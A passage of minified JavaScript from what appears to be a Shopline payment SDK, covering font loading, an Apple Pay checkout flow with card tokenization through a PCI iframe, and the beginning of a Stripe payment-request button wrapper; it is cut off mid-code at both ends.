c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var s=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(s&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:x(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}(a1);try{regeneratorRuntime=e}catch(t){"object"==("undefined"==typeof globalThis?"undefined":_(globalThis))?globalThis.regeneratorRuntime=e:Function("r","regeneratorRuntime = r")(e)}}(),(a4=a3||(a3={})).Google="googleFont",a4.ShopLine="slFont",a4.System="system";var a2,a3,a4,a5,a6=["Helvetica Neue","Arial","sans-serif"];ii=function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a3.System,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a6;(function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")})(this,e),a0(this,"fontLib",void 0),a0(this,"fontFamily",void 0),this.fontLib=t,this.fontFamily=n},ic=[{key:"setFontFamily",value:(is=a1.mark(function e(t){var n;return a1.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.fontLib!==a3.Google){e.next=5;break}return e.next=3,this.injectGoogleFontCss();case 3:e.next=8;break;case 5:if(this.fontLib!==a3.ShopLine){e.next=8;break}return e.next=8,this.injectSLPFontCss();case 8:n=t.getAttribute("style")||"",t.setAttribute("style","".concat(n,"font-family:").concat(this.fontFamily.join(",")));case 10:case"end":return e.stop()}},e,this)}),iu=function(){var e=this,t=arguments;return new Promise(function(n,r){var o=is.apply(e,t);function a(e){aQ(o,n,r,a,i,"next",e)}function i(e){aQ(o,n,r,a,i,"throw",e)}a(void 0)})},function(e){return iu.apply(this,arguments)})},{key:"injectCss",value:function(e){var t=document.getElementsByTagName("head")[0],n=document.createElement("link");return n.rel="stylesheet",n.href=e,t.appendChild(n),new Promise(function(t,r){n.onerror=function(){r({message:"inject css failed",url:e})},n.onload=function(){t()}})}},{key:"injectGoogleFontCss",value:function(){var e=this.fontFamily.map(function(e){return"family=".concat(e.replace(/\s/g,"+"))});return this.injectCss("https://fonts.googleapis.com/css?".concat(e.join("&"),"&display=swap"))}},{key:"injectSLPFontCss",value:function(){var e=this;return Promise.all(this.fontFamily.map(function(t){return e.injectCss("https://cdn-theme.myshopline.com/cdn/shop/fonts/".concat(t,".css"))}))}}],function(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}(ii.prototype,ic),Object.defineProperty(ii,"prototype",{writable:!1}),(a5||(a5={})).SL="sl_pci";var a8=function(e,t){var n;return{card:{bin:e.bin,last4:null==e||null===(n=e.first6Last4)||void 0===n?void 0:n.slice(-4),data:JSON.stringify({host:t,token:null==e?void 0:e.token}),type:a5.SL},channelToken:e.extend}},a9=["paymentRequest","paymentOptions","paymentSession","version"],a7=["newTotal","newLineItems","newShippingMethods","version","paymentSession","paymentRequest","paymentOptions"];function ie(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function it(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ie(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ie(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ir=function(){var e,t;function n(e,t){er(this,n),ep(this,"payClient",null),ep(this,"config",void 0),ep(this,"logger",void 0),ep(this,"payChannelData",void 0),ep(this,"isUsePciToken",!1),this.config=e,this.logger=t.logger,this.isUsePciToken=ot(e.paymentInfo)}return ei(n,[{key:"setPayChannelData",value:function(e){var t=e.payChannelData,n=t.paymentRequest,r=t.paymentOptions,o=t.paymentSession,a=t.version,i=r9(t,a9);this.payChannelData={version:a,paymentRequest:n,paymentOptions:r,paymentSession:o,rest:it({},i)},td(this.payChannelData)}},{key:"beforePay",value:function(e){this.logger.info("beforePay",{data:it({},e)}),this.setPayChannelData(e),this.payChannelData&&(this.payClient=new window.ApplePaySession(this.payChannelData.version,this.payChannelData.paymentRequest,this.payChannelData.paymentOptions))}},{key:"pay",value:(t=en(ev.mark(function e(t){var n=this;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.setPayChannelData(t),this.logger.info("pay",{data:it({},t)}),e.abrupt("return",new Promise(function(e,t){var r,o=rD.Create,a=function(e){var t=e.type,r=e.originalEvent,a=e.updateEvent;o=t,n.logger.info("handleLogUpdateCurrentEvent",{data:{eventName:t,originalEvent:r,updateEvent:a}})},i=function(e,r){window[window.__sl_console__?"__sl_console__":"console"].error("AP 统一错误处理:",{error:e,type:eb.Pay,extData:r}),n.logger.error("handleError",{action:eb.Pay,error:e,data:it({},r)}),t(e),ti(n.config.onError)&&n.config.onError(e,eb.Pay,r)},c=function(){var e=en(ev.mark(function e(t){var r,o,a,c,s,u,l,d,p,f,h,y,v,m,g,b,w,O,_,C,k,S,P,I;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(c=t.type,s=t.paymentMethod,u=t.shippingContact,l=t.couponCode,d=t.shippingMethod,p=it(it({},n.payChannelData),null===(r=n.payChannelData)||void 0===r?void 0:r.rest)){e.next=5;break}return i(Error("without payChannelData")),e.abrupt("return");case 5:f="unknown",e.t0=c,e.next=e.t0===rD.Paymentmethodselected?9:e.t0===rD.Shippingcontactselected?11:e.t0===rD.Couponcodechanged?14:e.t0===rD.Shippingmethodselected?17:19;break;case 9:return p.newPaymentMethod=s,e.abrupt("break",20);case 11:return p.newShippingContact=u,f="shippingContactInvalid",e.abrupt("break",20);case 14:return p.newCouponCode=l,f="couponCodeInvalid",e.abrupt("break",20);case 17:return p.newShippingMethod=d,e.abrupt("break",20);case 19:return e.abrupt("break",20);case 20:if(ti(n.config.onFormDataChange)){e.next=23;break}return i(Error("without onFormDataChange")),e.abrupt("return");case 23:return delete p.rest,e.next=26,null===(o=(a=n.config).onFormDataChange)||void 0===o?void 0:o.call(a,p,rW[c]).catch(function(e){window[window.__sl_console__?"__sl_console__":"console"].error("onPaymentDataChanged fetch error",e),i(Error("onPaymentDataChanged fetch error"))});case 26:if((h=e.sent)&&!h.error){e.next=29;break}return e.abrupt("return",{errors:[new window.ApplePayError(f,void 0,(null==h||null===(y=h.error)||void 0===y?void 0:y.message)||"update error")],newTotal:null===(v=n.payChannelData)||void 0===v?void 0:v.rest.newTotal,newLineItems:null===(m=n.payChannelData)||void 0===m?void 0:m.rest.newLineItems,newShippingMethods:null===(g=n.payChannelData)||void 0===g?void 0:g.rest.newShippingMethods});case 29:return b=h.newTotal,w=h.newLineItems,O=h.newShippingMethods,_=h.version,C=h.paymentSession,k=h.paymentRequest,S=h.paymentOptions,P=r9(h,a7),n.payChannelData={version:_,paymentSession:C,paymentRequest:k,paymentOptions:S,rest:it(it({},P),{},{newTotal:b,newShippingMethods:O,newLineItems:w})},td(n.payChannelData),I={newTotal:b,newLineItems:w,newShippingMethods:O},e.abrupt("return",I);case 34:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}();if(!n.payChannelData||!n.payChannelData.paymentSession)return window[window.__sl_console__?"__sl_console__":"console"].error("without payChannelData"),void i(Error("without payChannelData"));try{var s=JSON.parse(window.atob(n.payChannelData.paymentSession)),u=n.payClient,l=n.logger;if(!u)throw Error("No payment instance found");u.onvalidatemerchant=function(){var e=en(ev.mark(function e(t){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:a({type:rD.Validatemerchant,originalEvent:t,decodeMerchantSession:s}),u.completeMerchantValidation(s);case 2:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.onpaymentmethodselected=function(){var e=en(ev.mark(function e(t){var n,r;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:rD.Paymentmethodselected,paymentMethod:t.paymentMethod},a({type:rD.Paymentmethodselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw Error("no update information");case 7:u.completePaymentMethodSelection(r);case 8:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.onshippingcontactselected=function(){var e=en(ev.mark(function e(t){var n,r;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:rD.Shippingcontactselected,shippingContact:t.shippingContact},a({type:rD.Shippingcontactselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw Error("no update information");case 7:r.status=window.ApplePaySession.STATUS_SUCCESS,u.completeShippingContactSelection(r);case 9:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.onshippingmethodselected=function(){var e=en(ev.mark(function e(t){var n,r,o;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:rD.Shippingmethodselected,shippingMethod:it(it({},t.shippingMethod),{},{selected:!0})},a({type:rD.Shippingmethodselected,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:r=e.sent,o=it(it({},r),{},{status:window.ApplePaySession.STATUS_SUCCESS}),u.completeShippingMethodSelection(o);case 7:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.oncouponcodechanged=function(){var e=en(ev.mark(function e(t){var n,r;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return n={type:rD.Couponcodechanged,couponCode:t.couponCode},a({type:rD.Couponcodechanged,originalEvent:t,updateEvent:n}),e.next=4,c(n);case 4:if(r=e.sent){e.next=7;break}throw Error("no update information");case 7:u.completeCouponCodeChange(r);case 8:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),u.onpaymentauthorized=function(){var t=en(ev.mark(function t(r){var o,c,s,d,p,f,h,y,v,m,g,b,w,O,_;return ev.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(a({type:rD.Paymentauthorized,originalEvent:r}),o=function(e){var t={status:e};l.info("支付",{data:{status:e}}),e===window.ApplePaySession.STATUS_SUCCESS&&u.completePayment(t)},t.prev=2,f=(p=r.payment).billingContact,h=p.shippingContact,y=p.token,ti(n.config.createOrder)){t.next=7;break}return i(Error("onPaymentAuthorized failed, createOrder not triggered")),t.abrupt("return");case 7:return null==(v=it(it(it({},n.payChannelData),null===(c=n.payChannelData)||void 0===c?void 0:c.rest),{},{newShippingContact:h,newBillingContact:f}))||delete v.rest,t.next=11,null===(s=(d=n.config).createOrder)||void 0===s?void 0:s.call(d,n.config.paymentInfo,{payChannelData:v,token:{token:y}});case 11:if((m=t.sent)&&(null==m||!m.error)){t.next=15;break}throw o(window.ApplePaySession.STATUS_FAILURE),Error("Failed to place order");case 15:if(o(window.ApplePaySession.STATUS_SUCCESS),n.afterCreateOrder(eP.Success),!n.isUsePciToken){t.next=27;break}return g=m.nextAction.pciInfo,t.next=21,n.getCardToken(r.payment,g).catch(function(e){i(e)});case 21:if(b=t.sent){t.next=24;break}return t.abrupt("return");case 24:return e("onpaymentauthorized"),O=(w=a8(b,(null==g?void 0:g.host)||"")).card,_=w.channelToken,t.abrupt("return",n4(m.nextAction,{data:{fastCheckout:!0,paymentMethodOptions:{paymentMethodInstrument:JSON.stringify(_)},paymentInstrument:{paymentMethod:n.config.paymentInfo.methodCode,card:n.config.channelCode===eO.CybsOther?it(it({},O),{},{binInfo:b.binInfo}):O}}}));case 27:e("onpaymentauthorized"),n4(m.nextAction),t.next=37;break;case 31:t.prev=31,t.t0=t.catch(2),o(window.ApplePaySession.STATUS_FAILURE),n.afterCreateOrder(eP.Fail),window[window.__sl_console__?"__sl_console__":"console"].error("pay failed",t.t0),i(Error("pay failed"));case 37:case"end":return t.stop()}},t,null,[[2,31]])}));return function(e){return t.apply(this,arguments)}}(),u.oncancel=function(){var t=en(ev.mark(function t(r){return ev.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(o!==rD.Paymentauthorized){t.next=3;break}return window[window.__sl_console__?"__sl_console__":"console"].warn("拿到token后无法再取消支付"),t.abrupt("return");case 3:a({type:rD.Cancel,originalEvent:r}),e("oncancel"),ti(n.config.onCancel)&&n.config.onCancel(null==r?void 0:r.sessionError);case 6:case"end":return t.stop()}},t)}));return function(e){return t.apply(this,arguments)}}(),r=setTimeout(function(){ti(n.config.onChannelModalSuccess)&&n.config.onChannelModalSuccess(n.config.paymentInfo)},1e3),u.begin(),n.logger.log("最终拉起Apple Pay的入参",{data:{payChannelData:n.payChannelData}})}catch(e){clearTimeout(r),i(e)}}));case 3:case"end":return e.stop()}},e,this)})),function(e){return t.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ti(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:this.config.paymentInfo.channelCode,methodCode:e_.ApplePay})}},{key:"getCardToken",value:(e=en(ev.mark(function e(t,n){var r,o,a,i=this;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(null!=n&&n.host&&null!=n&&n.resourceId){e.next=2;break}throw Error("host or resourceId is required");case 2:return r=rp[this.config.paymentInfo.sdkEnv].env||rs.Prod,o=new aZ.ApiOnly({env:r,channelId:this.config.paymentInfo.paymentId}),e.next=7,new Promise(function(e,t){o.create({onInit:function(){i.logger.info("hidden_iframe_has_loaded"),e("")},onError:function(){i.logger.error("hidden_iframe_load_fail"),t(Error("hidden_iframe_load_fail"))}})});case 7:return e.next=9,o.getCardToken({rawToken:t,paymentMethod:"ApplePay",partnerId:aE.SL2,pciHost:n.host,resourceId:n.resourceId});case 9:return a=e.sent,e.abrupt("return",a);case 11:case"end":return e.stop()}},e,this)})),function(t,n){return e.apply(this,arguments)})}]),n}();function io(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function ia(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?io(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):io(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ii,ic,is,iu,il,id,ip,ih=function(e){eu(i,tE);var t,n,r,o,a=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ed(i);if(t){var r=ed(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return el(this,e)});function i(e){var t,n,r;return er(this,i),ep(ec(r=a.call(this,e)),"name","APPLE_PAY"),ep(ec(r),"config",void 0),ep(ec(r),"initTime",0),ep(ec(r),"element",void 0),ep(ec(r),"domId",void 0),ep(ec(r),"client",null),ep(ec(r),"skeleton",void 0),ep(ec(r),"disabled",void 0),ep(ec(r),"orderData",void 0),ep(ec(r),"loading",void 0),ep(ec(r),"initSuccess",!0),ep(ec(r),"loadResourceFail",!1),ep(ec(r),"logger",void 0),ep(ec(r),"handleClick",en(ev.mark(function e(){var t,n,o,a,i;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.disabled&&!r.loading){e.next=3;break}return r.logger.warn("不可点击apple pay"),e.abrupt("return");case 3:return r.logger.log("applepay onClick"),r.setLoading(!0),(t=r.config.props.expressOptimizationSwitch)&&(n=r.channelSdkInitConfig,o={amount:"99.99",label:"Total",type:"pending"},a=ia(ia({},n),{},{payChannelData:ia(ia({},n.payChannelData),{},{paymentRequest:ia(ia({},n.payChannelData.paymentRequest),{},{total:o,lineItems:[o]})})}),r.beforePay(a)),e.next=9,r.getOrderData();case 9:if((i=e.sent)&&i.paymentConfig){e.next=12;break}return e.abrupt("return");case 12:t?r.pay(i.paymentConfig):r.openModal(i.paymentConfig);case 13:case"end":return e.stop()}},e)}))),ep(ec(r),"destroy",function(){r.client=null,r.removeEvents()}),r.validate(),r.config=rw(tu(rz,e)),ee.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=ee.get().pipeOwner("payment-common.SLP-ApplePay").pipeData({domId:"".concat(r.config.props.domId)}),r}return ei(i,[{key:"channelSdkInitConfig",get:function(){var e;return JSON.parse((null===(e=this.config.paymentInfo)||void 0===e?void 0:e.channelSdkInitConfig)||"{}")}},{key:"validate",value:function(){return!0}},{key:"onError",value:function(e,t,n){ti(this.config.onError)&&this.config.onError(e,t,n)}},{key:"handleError",value:function(e,t,n){t!==eb.CreateExpected&&this.logger.error("handleError",{action:t,data:{type:t},error:e}),t===eb.Init&&(this.initSuccess=!1,this.hideButton()),this.onError(e,t,n)}},{key:"beforeInit",value:function(){this.initTime=tl.now(),ti(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(e){try{this.initSuccess=!0,this.showButton();var t=tl.now()-this.initTime;this.logger.log("afterInit",{data:{data:e,duration:t}}),ti(this.config.afterInit)&&this.config.afterInit()}catch(e){this.handleError(e)}}},{key:"beforeCreateOrder",value:(o=en(ev.mark(function e(){var t,n,r,o,a,i;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(ti(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return n=(t=this.config.paymentInfo).channelCode,r=t.methodCode,o=t.paymentId,a=t.accessMode,e.next=5,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o,accessMode:a});case 5:return i=e.sent,e.abrupt("return",i);case 7:case"end":return e.stop()}},e,this)})),function(){return o.apply(this,arguments)})},{key:"loadResource",value:function(){var e=this;return new Promise(function(t){rf("https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js").then(function(){e.loadResourceFail=!1,t(!0)}).catch(function(n){e.loadResourceFail=!0,e.handleError(Error("Failed to load channel js resource:".concat(n)),eb.Init),t(!1)})})}},{key:"canMakePayments",value:function(){try{var e,t,n=window.ApplePaySession;return!!(n&&n.canMakePayments()&&n.supportsVersion((null===(e=this.channelSdkInitConfig)||void 0===e||null===(t=e.payChannelData)||void 0===t?void 0:t.version)||4))}catch(e){return!1}}},{key:"renderButton",value:function(){var e,t,n,r,o,a,i,c,s,u,l;this.element&&this.domId?(o=(n={node:this.element,domId:this.domId,height:null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height,borderRadius:null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"]}).domId,a=n.node,i=n.height,c=n.borderRadius,s=document.createElement("style"),u=document.createElement("div"),a.style.height="".concat(i||43,"px"),u.innerHTML="<apple-pay-button id=".concat(o,' buttonstyle="black" type="plain" locale="en"></apple-pay-button>'),l="\n    #".concat(o," {\n      --apple-pay-button-width: 100%;\n      --apple-pay-button-height: ").concat(i||43,"px;\n      --apple-pay-button-border-radius: 0px;\n      --apple-pay-button-padding: 0px 0px;\n      --apple-pay-button-box-sizing: border-box;\n    }\n\n    .").concat(tk," apple-pay-button {\n      display: none;\n    }\n\n    ").concat("\n    .applepay-confirm-modal-header {\n      margin-bottom: 12px;\n    }\n\n    .applepay-confirm-modal-content {\n      font-family: 'Helvetica Neue';\n      font-style: normal;\n      font-weight: 400;\n      font-size: 16px;\n      line-height: 24px;\n      color: #2c2c2c;\n    }\n\n    .applepay-confirm-modal-action {\n      margin-top: 24px;\n      display: flex;\n      flex-direction: column;\n    }\n\n    .applepay-confirm-modal-action > button {\n      border: 0;\n      text-align: center;\n      border-radius: 4px;\n      cursor: pointer;\n      font-style: normal;\n      line-height: 24px;\n    }\n\n    .applepay-confirm-modal-action-ok {\n      padding: 9px 0;\n      color: #fff;\n      background: #000;\n      font-size: 19px;\n      font-weight: 500;\n    }\n\n    .applepay-confirm-modal-action-ok > span {\n      vertical-align: middle;\n      font-family: 'SF Pro', 'Helvetica Neue';\n    }\n\n    .applepay-confirm-modal-action-ok > svg {\n      vertical-align: middle;\n    }\n\n    .applepay-confirm-modal-action-cancel {\n      padding: 0;\n      margin-top: 24px;\n      color: rgba(44, 44, 44, 0.5);\n      background: transparent;\n      font-size: 16px;\n      font-weight: 500;\n      font-family: 'Helvetica Neue';\n    }\n  ","\n  "),void 0===c&&(l+="\n      #".concat(o," {\n        --apple-pay-button-border-radius: 4px;\n      }\n\n      [data-button_style=square] #").concat(o," {\n        --apple-pay-button-border-radius: 0px;\n      }\n  \n      [data-button_style=rounded] #").concat(o," {\n        --apple-pay-button-border-radius: 9999px;\n      }\n    ")),s.innerHTML=l,null===(r=a.parentElement)||void 0===r||r.insertBefore(s,a),a.appendChild(u),this.removeSkeleton(this.element)):window[window.__sl_console__?"__sl_console__":"console"].error("applepay没有节点")}},{key:"removeSkeleton",value:function(e){var t=this;setTimeout(function(){e&&t.skeleton&&e.removeChild(t.skeleton)},300)}},{key:"openModal",value:function(e){var t=this;r5({ok:function(n){t.beforePay(e),t.pay(e),null==n||n.close(),t.setLoading(!1)},cancel:function(){t.setLoading(!1),t.logger.info("用户取消了支付")}}).then(function(e){t.logger.info("弹窗拉起成功"),e.show()}).catch(function(e){window[window.__sl_console__?"__sl_console__":"console"].error("准备下单失败",e),t.handleError(e,eb.Pay)})}},{key:"pay",value:function(e){var t,n=this;this.setLoading(!1),null===(t=this.client)||void 0===t||t.pay(e).then(function(e){n.logger.info("用户支付无异常",{data:{res:e}})}).catch(function(e){window[window.__sl_console__?"__sl_console__":"console"].error("用户支付异常",{error:e}),n.handleError(e,eb.Pay)})}},{key:"beforePay",value:function(e){try{var t;null===(t=this.client)||void 0===t||t.beforePay(e)}catch(e){this.setLoading(!1),window[window.__sl_console__?"__sl_console__":"console"].error("准备下单失败",e),this.handleError(e,eb.Pay)}}},{key:"getOrderData",value:(r=en(ev.mark(function e(){var t;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.beforeCreateOrder();case 2:if(t=e.sent,this.logger.log("请求接口获取下单数据",{data:{params:t}}),!1!==(null==t?void 0:t.valid)){e.next=8;break}return this.setLoading(!1),this.onError(Error("create order data no found"),eb.Pay,{params:t}),e.abrupt("return");case 8:if(t.paymentConfig){e.next=13;break}return window[window.__sl_console__?"__sl_console__":"console"].error("没有支付信息"),this.handleError(Error("no payment information"),eb.Pay,{params:t}),this.setLoading(!1),e.abrupt("return");case 13:return this.orderData=t,e.abrupt("return",t);case 15:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"getEle",value:function(){var e,t=null===(e=this.element)||void 0===e?void 0:e.querySelector("#".concat(this.domId));if(t)return t;window[window.__sl_console__?"__sl_console__":"console"].error("没有找到applepay节点")}},{key:"bindEvents",value:function(){var e=this.getEle();e&&e.addEventListener("click",this.handleClick)}},{key:"removeEvents",value:function(){var e=this.getEle();e&&e.removeEventListener("click",this.handleClick)}},{key:"render",value:(n=en(ev.mark(function e(){var t,n,r,o,a,i;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(r=(n=this.config).props,o=n.paymentInfo,a=document.getElementById(o.currentDomId)){e.next=5;break}return this.handleError(Error("[onError][Init failed][Cannot find mounted DOM]"),eb.Init),e.abrupt("return",null);case 5:return this.domId="".concat(o.currentDomId,"-contain"),this.element=a,this.logger.log("render start",{data:{config:this.config}}),e.next=10,this.loadResource();case 10:if(e.sent){e.next=13;break}return window[window.__sl_console__?"__sl_console__":"console"].error("load applePay resource failed"),e.abrupt("return");case 13:return e.next=15,this.canMakePayments();case 15:if(e.sent){e.next=20;break}return this.handleError(Error("Cannot use applePay"),eb.Init),window[window.__sl_console__?"__sl_console__":"console"].error("Cannot use applePay"),e.abrupt("return");case 20:if(this.beforeInit(),i=r6({node:a,domId:this.domId,height:(null===(t=r.styleOptions)||void 0===t?void 0:t.height)||"",wrapperClass:r.wrapperClass,wrapperStyle:r.wrapperStyle}),this.skeleton=i,this.renderButton(),this.client=new ir(this.config,{logger:this.logger}),this.client){e.next=28;break}return window[window.__sl_console__?"__sl_console__":"console"].error("new Client失败"),e.abrupt("return");case 28:return this.afterInit(),this.bindEvents(),e.abrupt("return",this.client);case 31:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"setDisabled",value:function(e){if(this.element)try{if(this.disabled=e,e)return void this.element.classList.add(tC);this.element.classList.remove(tC)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("此处报错不影响功能，无需关注",e)}}},{key:"setLoading",value:function(e){if(this.element)try{if(this.disabled=e,e)return void this.element.classList.add(tk);this.element.classList.remove(tk)}catch(e){window[window.__sl_console__?"__sl_console__":"console"].error("此处报错不影响功能，无需关注",e)}}}]),i}();(iR=il||(il={})).GooglePay="googlePay",iR.ApplePay="applePay",iR.Link="link",iR.BrowserCard="browserCard",(iM=id||(id={})).Default="default",iM.Square="square",iM.Rounded="rounded";var iy=[il.ApplePay,il.GooglePay,il.Link,il.BrowserCard],iv=(ep(ip={},id.Default,4),ep(ip,id.Rounded,9999),ep(ip,id.Square,0),ip),im=function(e,t,n){if(e){var r=e.contains(t);n&&!r?e.add(t):!n&&r&&e.remove(t)}},ig=function(){function e(t,n){var r=this;er(this,e),ep(this,"container",void 0),ep(this,"styleElement",null),ep(this,"insertStyle",function(e){if(r.container){var t=document.createElement("style");t.innerHTML="\n      .".concat(tk," .__PrivateStripeElement {\n        display: none !important;\n        visibility: hidden;\n      }\n    "),e.height&&(r.container.style.height="".concat(e.height,"px")),r.styleElement=t,r.container.parentElement&&r.container.parentElement.insertBefore(t,r.container)}}),ep(this,"destroy",function(){r.container.parentElement&&r.styleElement&&r.container.parentElement.removeChild(r.styleElement)}),this.container=t,this.insertStyle(n)}return ei(e,[{key:"setDisabled",value:function(e){im(this.container.classList,tC,e)}},{key:"setLoading",value:function(e){im(this.container.classList,tk,e)}}]),e}();function ib(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iw(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ib(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ib(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var iO=function(e){return(e||"").toLowerCase()},i_=function(e,t){return{label:"Total",amount:e,pending:t}},iC=function(e){return e===il.ApplePay},ik=function(e){eu(l,tE);var t,n,r,o,a,i,c,s,u=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ed(l);if(t){var r=ed(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return el(this,e)});function l(e){var t,n,r;return er(this,l),ep(ec(r=u.call(this,e)),"config",void 0),ep(ec(r),"payChannelData",null),ep(ec(r),"instance",null),ep(ec(r),"paymentRequest",null),ep(ec(r),"prButton",null),ep(ec(r),"buttonElement",null),ep(ec(r),"styleElement",null),ep(ec(r),"paymentMethod",null),ep(ec(r),"confirmModalLoadState",null),ep(ec(r),"disabled",!1),ep(ec(r),"loading",!1),ep(ec(r),"initSuccess",!0),ep(ec(r),"loadResourceFail",!1),ep(ec(r),"initTime",0),ep(ec(r),"logger",void 0),ep(ec(r),"destroy",function(){try{null===(e=r.buttonElement)||void 0===e||e.destroy(),r.buttonElement=null,null===(t=r.prButton)||void 0===t||t.unmount();var e,t,n,o=document.getElementById(r.config.paymentInfo.currentDomId);null!=o&&o.parentElement&&r.styleElement&&(null==o||null===(n=o.parentElement)||void 0===n||n.removeChild(r.styleElement),o.innerHTML=""),r.paymentRequest=null,r.instance=null}catch(e){r.logger.error("stripeOther destroy 